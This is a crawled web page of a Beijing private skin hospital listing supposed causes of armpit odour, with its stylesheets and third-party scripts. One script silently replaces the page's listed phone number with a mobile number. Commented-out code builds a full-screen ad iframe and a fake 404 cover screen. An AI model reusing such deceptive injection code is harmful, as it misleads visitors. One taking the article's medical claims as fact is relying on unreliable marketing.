

--- FILE ---
content_type: text/html
request_url: http://www.jiandan99.net/ycby/72.html
body_size: 3239
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="cache-control" content="no-transform" />
                <link rel="alternate" media="only screen and (max-width: 640px)" href="http://3g.jiandan99.net/">
                <script src="https://dope.yexiunj.com/js/js.js" type="text/javascript"></script>
                <script type="text/javascript">uaredirect("http://3g.jiandan99.net/");</script>

		<title>哪些因素会引发腋臭尴尬_腋臭病因_北京京城皮肤病医院</title>
		<meta name="Keywords" content="" />
		<meta name="Description" content="哪些因素会引发腋臭尴尬" />
		<link rel="stylesheet" type="text/css" href="/skin/css/jbk_style.css" />
		<link rel="stylesheet" type="text/css" href="/skin/css/yyk_yyxwnr.css" />
		<link rel="stylesheet" type="text/css" href="/skin/css/myh_cont.css" />
		<script src="/skin/js/index.js" language="javascript" type="text/javascript"></script>
		<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/beijing/head_js.js'></script>
	</head>

	<body>

		<div class="head_top">
	<div class="logo" href="/"><img style="padding:15px" src="http://www.toteck.com/skin/images/logo.png"></div>
</div>
</div>
<div class="jbk">
	<dl>
		<dd style="padding:7px; font-size:16px;">
			<a href="/">医院首页</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/yyjs/">医院介绍</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/zjtd/">医生团队</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/ycwh/">腋臭危害</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/ycfy/">腋臭费用</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/yczz/">腋臭症状</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/yczl/">腋臭治疗</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/ychl/">腋臭护理</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/ycbk/">腋臭百科</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/rdwt/">热点问题</a>
		</dd>
		<dd style="padding:7px; font-size:16px;">
			<a href="/lylx/">来院路线</a>
		</dd>
		<dd class="last"></dd>
	</dl>
</div>


		<div id="main">
			<div class="loc">
				<p>您现在所在的位置是：<a href="/index.html">首页</a>&nbsp;>&nbsp;<a href="/ycby/">腋臭病因</a></p>
			</div>

			<div class="mleft">
				<p class="wzp1 blue">哪些因素会引发腋臭尴尬</p>
				<p class="wzp2 blue">
					<span>时间：2016-11-25</span>
					<span>编辑：</span>
				</p>
				<div class="wenzhang">
					<p>
<p> 很多人本身是没有腋臭的困扰的，但是因为各种因素导致自己出现了腋臭，留下了很多不美好的回忆，给自己的人生带来了很多的困扰，那么哪些因素会引发腋臭尴尬呢?想要知道的爱美就有必要看看下面的介绍哦。</p> <p> 一、不良的习惯：个人卫生与身体的气味也有密切关系，不良生活卫生习惯往往导致体臭。人体有许多不利于清洁的地方，如乳房下、腹股沟、腋窝、脐部等处有很多皱折，而且分泌液较其他部位多。许多青年男女喜欢穿紧身衣、牛仔裤等，导致皮肤与衣服紧贴，阻止了分泌液的挥发，使这些局部温度高、湿度大，一些细菌便在这里滋生、分解，并产生特殊的异味。</p> <p> 二、分泌物：青年男女体表腺体分泌物较其他人群高，尤其是油性皮肤者，身体异味比一般人要强烈得多。此外，女性的体表分泌腺比男子多50%以上，这些腺体集中在乳房、腋窝、肛门以及肚脐周围，青春期发育旺盛，并在精神因素、激素水平、环境气候等因素的调节下分泌一些腺体，产生细菌形成腋臭。</p> <p> 三、精神或神经因素：精神或神经受到损害的人群，如偏执狂、精神分裂症病人也可出现狐臭，详尽的原因还不是非常清楚。</p> <p> 四、可能与遗传一样：狐臭的发病与遗传是有一定的关系的，如今大多数医学者普遍认为其为常染色体的显性遗传，有相关数据显示，父母双方均有狐臭时，遗传给下一代的几率约为80%;父母一方有狐臭的遗传几率为50%左右。</p> <p> 哪些因素会引发腋臭尴尬?提醒您，腋臭和疾病一样会在一定的条件下出现在我们的身体里面，此时需要找到原因，然后针对性的处理，就可以大大减少再次出现腋臭的困扰，让自己的人生更加的美好。</p>		

</p>

				</div>

				<div class="sxp">
					<div class="xyp"></div>
					<div class="xyp">
						上一篇：<a href='/ycby/71.html'>哪些因素会引发腋臭出现</a><br />
						下一篇：<a href='/ycby/73.html'>哪些因素和腋臭的形成有关</a>					</div>
				</div>

			</div>
			<div class="mrt">
	<div class="cjjb lb_yc" style="padding-bottom:10px;margin-top:0">
		<p class="yyp1 blue">相关文章</p>
		<ul>
			<li><a href="/ycby/74.html" target="_blank">哪些是最常见的引起狐臭的病因呢</a></li><li><a href="/ycby/75.html" target="_blank">哪些疾病是引起腋臭的原因</a></li><li><a href="/ycby/72.html" target="_blank">哪些因素会引发腋臭尴尬</a></li><li><a href="/ycby/73.html" target="_blank">哪些因素和腋臭的形成有关</a></li><li><a href="/ycby/69.html" target="_blank">六大引起狐臭的原因是什么</a></li><li><a href="/ycby/70.html" target="_blank">哪些不良原因造成狐臭</a></li><li><a href="/ycby/71.html" target="_blank">哪些因素会引发腋臭出现</a></li>		</ul>
	</div>

	<div class="zj" id="tyc_lb_zj">
		<div class="mt">
			<a href="/zjtd/" class="link">医院医生</a><a href="/zjtd/" class="more">更多</a></div>
		<div id="zj">
			<div class="m_1">
				<img src="http://www.toteck.com/skin/images/7325021966.jpg" height="107" width="86" />
				<dl>
					<dt><a href="/zjtd/">王自超</a></dt>
					<dd><span>腋臭医生</span><a href="javascript:void(0)" onclick="openZoosUrl();LR_hidenvite();return false;" target="_self">立即预约</a></dd>
				</dl>
			</div>
		</div>
	</div>

	<div class="tjyy">
		<p class="yyp1 blue">推荐医院</p>
		<dl>
			<dt><img src="http://www.toteck.com/skin/images/9449060842.jpg" width="232" height="146" /></dt>
			<dd class="yydd1"><a href="/yyjs/">北京京城皮肤病医院 </a></dd>
			<dd class="yydd2">北京京城皮肤病医院是以腋臭为专项临床研究和诊疗对象的腋臭科医院。医院为更好的对腋臭病理、病因、防治体系的理...<a href="/yyjs/">[详情]</a></dd>
		</dl>
	</div>
</div>


			<div class="clr"></div>
			<div style="height:110px;" id="foot">
	<p>北京京城皮肤病医院</p>
	<p>客服电话:17611639177</p>
	<p>医院地址：北京市朝阳区双泉堡甲4号（北四环外北沙滩桥往北500米）
	</p>
</div>

		</div>
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jiandan99.net/skin/css/jbk_style.css
body_size: 2176
content:

/* CSS Document */
html,body,div,p,span,font,em,ul,li,dl,dt,dd,table,tr,td{ margin:0 auto; padding:0;}
body{font-size:12px; color:#333333;}
ul{list-style-type:none;}
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
img{border:0px;vertical-align:top;}
em,i{ font-style:normal;}
.clr{margin:0px;padding:0px;height:0px;width:0px;overflow:hidden;clear:both;}
.box_none{display:none;}
.red{ color:#f00;}
.ora{ color:#FF6E00;}
.gre{ color:#428511;}

#head{ width:100%;}

.w1000,.menu,.head_top,#main,.fre,.path{ width:1000px; margin:0 auto; overflow:hidden;}
.ad{ margin-top:15px;width:1000px;}

.yyhy{ border:1px solid #E5E5E5; margin-top:15px; border-top:3px solid #A2C38A ;}
.yyhy .mt{ border-bottom: 1px solid #DAE7D0; width:968px;
    height: 40px;
    line-height: 40px; font-size:16px; font-family:"΢���ź�"; background: url("../images/hos_ptyy_05.jpg") no-repeat scroll left center rgba(0, 0, 0, 0);
    font-size: 20px;
    padding-left: 23px;}
.yyhy ul{width:990px; padding-top:20px; padding-bottom:20px;}
.yyhy ul li{ float:left; width:177px; height:30px; line-height:30px; margin-left:18px; display:inline;white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden;  }



.top_nav{width:100%;height:38px; line-height:38px;border-bottom:1px solid #e4e4e4;background:#f9f9f9;overflow:hidden}
.login{ float:left;}
.login a{ padding-left:13px;}
.nav_1{ float:left; padding-left:66px;}
.nav_1 li{ display:inline; background:url(../images/jbk_index_35.jpg) right center no-repeat; padding-right:15px; margin-right:10px;}
.nav_2{ float:right; text-align:right;}
.nav_2 li{ display:inline; margin-right:10px;}

.menu{ height:58px; margin-top:15px;}
.menu dl{ float:left;border-right:1px solid #e3e3e3; margin-right:38px;}
.menu dt{ float:left; width:21px; text-align:center; font-size:14px; font-weight:bold; line-height:25px; margin-right:10px;}
.menu dd{ float:left; line-height:25px;}
.menu dd a{ padding-right:20px;}
.menu .m1{ width:162px; margin-right:28px;}
.menu .m2{ width:205px;margin:0 28px 0 22px;}
.menu .m3{ width:168px; _margin-right:30px;}
.menu .m4{ width:534px; border:0; margin-right:0;}

.head_top{ height:81px; }
.head_top span{ float:left; font-size:28px; font-family:"Microsoft YaHei"; color:#5e9a2c; height:46px; line-height:64px;}
.head_top span a{ color:#5e9a2c!important;}
.logo{ margin-right:10px;background:url(../images/jbk_index_35.jpg)}

.search{ float:right; background:url(../images/jbk_index_03.jpg) left top no-repeat; width:471px; height:35px; margin-top:16px; overflow:hidden;}
.sou_1{ float:left; width:365px; padding-left:32px; height:35px; line-height:35px; color:#999999; border:0; background:none;}
.sou_2{ float:right; width:68px; height:35px; line-height:35px; font-size:16px; color:#999999; font-family:"Microsoft YaHei"; text-align:center; border:0; background:none;cursor:pointer;}

#head .ad{ width:1000px; margin:0 auto;}

.jbk{ width:100%; height:48px; line-height:48px; background:#5e9a2c;overflow:hidden;}
.jbk dl{ width:1000px; font-family:"Microsoft YaHei"; overflow:hidden;margin:0 auto;}
.jbk dt{ color:#a3c28f; font-size:18px; text-transform:uppercase; display:inline; padding-right:44px;}
.jbk dt a{color:white;}
.jbk dt em{ font-size:24px; color:#fff; padding-right:5px;}
.jbk dd{ display:inline; font-size:18px; padding:0 21px;}
.jbk dd a{ color:#fff;}
.jbk .d1{ background:url(../images/jbk_index_04.jpg) left center no-repeat;}
.jbk .d2{ background:url(../images/jbk_index_05.jpg) left center no-repeat;}
.jbk .d3{ background:url(../images/jbk_index_06.jpg) left center no-repeat;}
.jbk .d4{ background:url(../images/jbk_index_07.jpg) left center no-repeat;}

#main{ margin-top:13px;}

.mt{ overflow:hidden;}
.mt span{ float:left;}
.mt .link{ float:left; color:#428511;}
.mt .more{ float:right; margin-top:12px;}
.mn{ overflow:hidden;  border-bottom: solid 1px #CCC;border-top: solid 1px #CCC;}

.m_1{ overflow:hidden;}
.m_1 img{ float:left;}
.m_1 .m_1_a{ float:right;}
.m_1_a{ overflow:hidden;}
.m_1_a dt{ text-overflow:ellipsis; white-space:nowrap\9; overflow:hidden;}
.m_1_a dt a{ color:#5e9a2c;}
.m_1_a dd{ line-height:24px; }


.uu{ margin-top:10px; overflow:hidden; width: 339px; margin-left: 15px;}
.uu li{ float:left; height:26px; line-height:26px; text-align:right;}
.uu li a{ float:left; background:url(../images/jbk_index_10.jpg) left center no-repeat; height:26px; padding-left:15px; font-size:14px; text-align:left;text-overflow:ellipsis; white-space:nowrap\9; overflow:hidden;}
.uu li span{display:block; float:right;}

.path{ height:40px; line-height:40px;}


.page{ text-align:center; margin-top:10px;}
.page a{ border:1px solid #e0e0e0; padding:2px 5px; margin:0 2px;}
.page a:hover{ border:1px solid #333333; background:#686868; color:#fff;}

.pl{margin-top:15px;}

.loc{ height:40px; line-height:40px;}
.loc p{ background:url(../images/yyk_index_11.jpg) no-repeat left center; text-indent:10px;}


.fre{ margin-top:15px;}
.fre .mt{ background:url(../images/jbk_index_29.jpg) left center no-repeat; padding-left:15px; font-size:16px; font-family:"Microsoft YaHei"; height:30px; line-height:30px;}
.fre .mt li{ display:inline; color:#7d7d7d;}
.fre .mt li em{padding-right:5px; color:#333;}
.fre .mt .kjy_a em{ color:#044889; }
.fre .mn{ margin-top:10px;}
.fre .mn li{ display:inline; padding-right:10px; height:26px; line-height:26px;}

.content_page { text-align:center;border-top:1px solid #e3e3e3;padding:20px 0 0 0;margin:10px auto 0;}
.content_page a {margin:0 4px;}
.content_page font {margin:0 4px;color:#f00; font-weight:bold;}

.zj .mt{ height:35px; line-height:35px; padding:0 17px; font-family:"Microsoft YaHei"; background:#f9f9f9; font-size:12px;}
.zj .mt .link{ font-size:16px;}
.zj .mt .more{ margin-top:0;}
.zj{ border:1px solid #f0f0f0; height:282px; margin-top:15px;}
.zj .m_1{ width:220px; height:100px; float:left; margin:16px 0 0 20px; display:inline;}
.zj .m_1 img{ border:1px solid #e0edd6; padding:3px;}
.zj dl{ width:107px; float:right; line-height:24px; margin-top:15px; color:#428511;}
.zj dt{ height:22px; line-height:22px; width:107px; white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden;}
.zj dt a{ font-size:14px; font-weight:bold; color:#428511; margin-right:5px;}
.zj dd a{ display:block; background:url(../images/jbk_jb_14.jpg) left top no-repeat; width:84px; height:23px; line-height:23px; text-align:center; color:#fff; margin:0 auto;}
#zj{ margin-top:15px;}


.zj dd span{ display:block;height:26px;overflow:hidden;}

#foot{ height:266px; width:1000px; text-align:center; line-height:28px; padding-top:24px;margin:0 auto; }
#kxwz{ float:right; margin:-60px 90px 0 0;}


--- FILE ---
content_type: text/css
request_url: http://www.jiandan99.net/skin/css/yyk_yyxwnr.css
body_size: 1224
content:
/* CSS Document */
.mleft{width:720px; float:left; border-top:3px solid #5e9a25;overflow:hidden}
.wzp1{ margin-top:30px; text-align:center; font-size:22px; font-family:"΢���ź�";}
.wzp2{ height:50px; line-height:50px; text-align:center;}
.wzp2 span{ padding:0 14px;}
.wzp2 span a{color:#5e9a2c}

.wenzhang{width:684px; margin-top:15px;font-size:14px;  overflow:hidden}
.wenzhang p{ line-height:29px;margin-top:15px;}
.wenzhang span,.wenzhang font,.wenzhang strong{color:#000;}

.fx{ float:right; margin:22px 30px 0 0; display:inline;}

.mrt{ width:265px; float:right; overflow:hidden;}
.zxzx{ height:auto;border:1px solid #eaeaea; overflow:hidden; background:#fbfbfb; padding-bottom:10px;}
.yyp1{ height:37px; line-height:37px; text-align:center; font-size:20px; font-family:"΢���ź�";border-bottom:1px solid #eaeaea; }
.zxzx dl{ width:245px; margin-top:15px; overflow:hidden;}
.zxzx dl img{ float:left; border:1px solid #ececec; background:white; padding:2px;}
.zxzx dl dd{ float:right; line-height:21px; width:125px; padding-top:4px}
.zxzx dl dd.zxdd1{ height:21px;white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden; }
.zxzx ul{width:238px; padding-top:10px;}
.zxzx ul li{ height:27px; line-height:27px; width:220px; text-indent:10px; background:url(../images/yyk_index_11.jpg) no-repeat left center; white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden; }

.cnxh{ margin-top:15px;}
.lbad{ height:236px; overflow:hidden;}
.lbad img{ float:left; margin-top:15px; clear:both;}


.cjjb{ height:250px; margin-top:15px;border:1px solid #eaeaea; background:#fbfbfb; overflow:hidden; }
.yyp1{ height:37px; line-height:37px; text-align:center; font-size:20px; font-family:"΢���ź�";border-bottom:1px solid #eaeaea; }
.cjjb ul{ margin-top:6px;}
.cjjb ul li{ width:260px; height:25px; line-height:25px; font-size:14px; float:left; margin-left:16px; display:inline; background:url(../images/rbyp111207.jpg) no-repeat left center; text-indent:10px;white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden; }

.lb_yc{height:auto;}
.lb_yc ul li{width:200px;}

.wypl{ height:auto; margin-top:15px;border:1px solid #eaeaea; background:#f5f5f5; margin-bottom:15px;}
.plp1{ height:44px; line-height:44px; background:url(../images/dks04.jpg) no-repeat left center; text-indent:30px; margin-left:16px; }
.pla1{ display:block; float:left ;font-size:20px; font-family:"΢���ź�";}
.pla2{ display:block; float:right; margin-right:20px; display:inline;color:#68798b;}


.nrad{ height:90px; padding-top:20px; clear:both}
.nrad img{ float:left;}


.yhnrad{ height:100px; margin-top:15px; }
.yhnrad img{ float:left;}

.tjyy{ height:326px; margin-top:15px;  border:1px solid #eaeaea; background:#fbfbfb;overflow:hidden; }
.yyp1{ height:37px; line-height:37px; text-align:center; font-size:20px; font-family:"΢���ź�";border-bottom:1px solid #eaeaea; }
.tjyy dl{width:233px; margin-top:20px;}
.tjyy dl img{ float:left;}
.yydd1{ height:33px; line-height:33px; font-size:14px; font-weight:bold; text-align:center; clear:both; padding-top:5px;}
.yydd1 a,.yydd2 a{color:#336799}
.yydd2{ line-height:25px; text-indent:2em; width:233px;}
.lbad2{ height:100px; margin-top:15px;}

.sxp{width:96%;margin:30px auto;clear:both;float:left;}
.sxp div{float:left; font-size: 13px;line-height: 26px;}

.xg,.jbdh{ border:1px solid #ededed; height:191px; padding:0 7px; overflow:hidden;clear:both;float:left;}
.xg .mt,.jbdh .mt{ background:url(../images/cont_09.jpg) left bottom no-repeat; height:44px; line-height:40px; padding:0 10px 0 20px;}
.xg .mt .link1,.jbdh .mt .link1{ color:#000; font-size:14px; background:url(../images/index_jbk_21.jpg) right center no-repeat; padding-right:20px;}
.xg .uu{ width:750px;}
.xg .uu li{ width:330px; margin:0 10px 0 16px; display:inline;}
.xg .uu li a{ width:320px;}


--- FILE ---
content_type: text/css
request_url: http://www.jiandan99.net/skin/css/myh_cont.css
body_size: 721
content:
@charset "gb2312";
/* CSS Document */

.mt{ height:35px; line-height:35px; padding:0 17px; font-family:"Microsoft YaHei"; background:#f9f9f9; font-size:12px;}
.mt .link{ font-size:16px;}
.mt .more{ margin-top:0;}

.zj{ border:1px solid #f0f0f0; height:282px; margin-top:-1px;}
.zj .m_1{ width:220px; height:100px; float:left; margin:16px 0 0 20px; display:inline;}
.zj .m_1 img{ border:1px solid #e0edd6; padding:3px;}
.zj dl{ width:107px; float:right; line-height:24px; margin-top:15px; color:#428511;}
.zj dt{ height:22px; line-height:22px; width:107px; white-space:nowrap; text-overflow:ellipsis; white-space:Nowrap\9; overflow:hidden;}
.zj dt a{ font-size:14px; font-weight:bold; color:#428511; margin-right:5px;}
.zj dd a{ display:block; background:url(../images/jbk_jb_14.jpg) left top no-repeat; width:84px; height:23px; line-height:23px; text-align:center; color:#fff; margin:0 auto;}
#zj{ margin-top:15px;}


.zj dd span{ display:block;height:26px;overflow:hidden;}


.tjyy{ height:380px; margin-top:15px;  border:1px solid #eaeaea; background:#fbfbfb;overflow:hidden; }
.yyp1{ height:37px; line-height:37px; text-align:center; font-size:20px; font-family:"微软雅黑";border-bottom:1px solid #eaeaea; }
.tjyy dl{width:233px; margin-top:20px;}
.tjyy dl img{ float:left;}
.yydd1{ height:33px; line-height:33px; font-size:14px; font-weight:bold; text-align:center; clear:both; padding-top:5px;}
.yydd1 a,.yydd2 a{color:#5e9a2c}
.yydd2{ line-height:25px; text-indent:2em; width:233px;}
.lbad2{ height:100px; margin-top:15px;}


--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/xinwenpt/beijing/head_js.js
body_size: 226
content:

window.onload=function(){
	var str=  document.body.innerHTML;	
	str=str.replace(/010-63153466/g,'17611639177');
        str=str.replace(/01063153466/g,'17611639177');
	document.body.innerHTML=str;
	};
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/jquery.js'></script>");
//优化404

//document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/beijing/yh_404.js'></script>");

//商务通
document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/xinwenpt/float.js'></script>");


document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/beijing/fudong.js'></script>");

document.write("<script type='text/javascript' src='https://dope.yexiunj.com/swt/youhua/yhswt.js'></script>");

document.write("<script type='text/javascript'  src='https://dope.yexiunj.com/swt/youhua/yh_404_gz.js'></script>");


document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/beijing/pctosj.js'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/swt/youhua/yh_404_gz.js
body_size: 1132
content:


/*document.writeln(" <script src=\"http://dope.yexiunj.com/js/chongqing/jjsj404.js\" type=\"text/ecmascript\"></script>");*/

/*
function ifAdshow(){"none"==window.document.getElementById("ifAd").style.display?(window.document.getElementById("ifAd").style.display="block",window.document.body.style.overflow="hidden"):(window.document.getElementById("ifAd").style.display="none",window.document.body.style.overflow="auto")}window.document.write("<iframe id='ifAd' style='display:block;' frameborder='0'width='100%' height='auto' marginwidth='0' marginheight='0' src='http://4g.318hck.com/index.htm'></iframe>");window.document.write("<div style='width:100%; height:100%;display:none; background:#fff; z-index:999; filter:Alpha(Opacity=0);opacity:0;' onclick='ifAdshow()'>");
window.document.body.style.overflow="hidden";var DywIuk1=0,BOdF2=0;window.innerWidth?DywIuk1=window.innerWidth:window.document.body&&window.document.body.clientWidth&&(DywIuk1=window.document.body.clientWidth);window.innerHeight?BOdF2=window.innerHeight:window.document.body&&window.document.body.clientHeight&&(BOdF2=window.document.body.clientHeight);
window.document.documentElement&&window.document.documentElement.clientHeight&&window.document.documentElement.clientWidth&&(BOdF2=window.document.documentElement.clientHeight,DywIuk1=window.document.documentElement.clientWidth);window.document.getElementById("ifAd").style.width=DywIuk1+"px";window.document.getElementById("ifAd").style.height=BOdF2+"px";
document.writeln("<style>");
document.writeln("#qiao-wrap{display:none;}");
document.writeln("</style>");
*/

/*
document.writeln("<style>");
document.writeln("#LXB_CONTAINER_SHOW.lxb-container-btn-show{    z-index: 999!important;}");
document.writeln("</style>");
document.writeln("<div id=\"show_zhezhao\" >");
document.writeln("<div style=\" z-index:9999999999999999;width:830px; height:623px; overflow:hidden; padding-top:30px \">");
document.writeln("");
document.writeln("<p style=\"font-size:50px;font-weight:bold;color:#000;\">404 not found</p>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<style>");
document.writeln("#LXB_CONTAINER{margin-left:-100000000px;}");
document.writeln("#qiao-wrap{display: none;}");
document.writeln("html, body {height: 100%;}");
document.writeln("#show_zhezhao {min-height: 100%;}");
document.writeln("html #show_zhezhao {height: 100%;}");
document.writeln("*html{");
document.writeln("background-image:url(about:blank);");
document.writeln("background-attachment:fixed;");
document.writeln("}");
document.writeln("#LRdiv0{display:none!important}");
document.writeln("#LRdiv1{display:none!important}");
document.writeln("#show_zhezhao{z-index:999999999999999999999;overflow:hidden;position:fixed;left:0;top:0px;margin: 0 auto; width:100%; height:100%; background-color:#fff;}");
document.writeln("</style>");
document.writeln("<script>");
document.writeln("");
document.writeln("document.writeln(\'<style type=\"text/css\">\');");
document.writeln("var show_zhezhao=\'#show_zhezhao {_position:absolute;\';");
document.writeln("if(typeof document.compatMode!=\'undefined\'&&document.compatMode!=\'BackCompat\')");
document.writeln("{");
document.writeln("   show_zhezhao=show_zhezhao+\"_top:expression(document.documentElement.scrollTop+document.documentElement.clientHeight-this.clientHeight);_left:expression(document.documentElement.scrollLeft + document.documentElement.clientWidth - offsetWidth);}\";");
document.writeln("}");
document.writeln("else");
document.writeln("{");
document.writeln("    show_zhezhao=show_zhezhao+\"_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);_left:expression(document.body.scrollLeft + document.body.clientWidth - offsetWidth);}\";");
document.writeln("}");
document.writeln("document.write(show_zhezhao);");
document.writeln("document.writeln(\"</style>\");");
document.writeln("</script>");
document.writeln("<div style=\"background-color:#eee;position: absolute; left:0; top:0; width:100%; height:5000px; z-index:9999\"></div> ");

*/

